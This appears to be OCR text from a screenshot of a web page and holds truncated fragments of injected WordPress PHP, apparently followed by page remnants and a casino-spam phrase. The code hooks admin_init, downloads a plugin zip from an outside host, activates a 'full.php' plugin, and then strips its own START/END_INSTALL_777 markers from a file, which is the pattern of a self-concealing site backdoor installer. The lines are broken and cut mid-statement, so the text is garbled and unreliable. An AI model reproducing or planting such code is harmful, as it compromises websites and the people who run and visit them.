
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny reseña no de